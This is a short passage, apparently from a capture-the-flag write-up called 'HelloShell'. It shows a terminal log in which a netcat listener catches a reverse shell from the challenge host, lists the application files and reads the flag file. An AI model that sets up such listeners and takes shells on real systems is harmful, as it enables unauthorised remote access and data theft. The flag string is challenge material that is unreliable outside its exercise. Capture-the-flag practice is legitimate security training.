 (1) HelloShell
ubuntu@VM-0-17-ubuntu:~$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 117.21.200.176 36038
app@out:/app$ ls
ls
app.py  flag.sh  requirements.txt  templates
app@out:/app$ flag.sh
flag.sh
bash: flag.sh: command not found
app@out:/app$ cat /flag
cat /flag
flag{58721e15-dde4-40fd-98b8-9a9eab5a4dc5}
app@out:/app$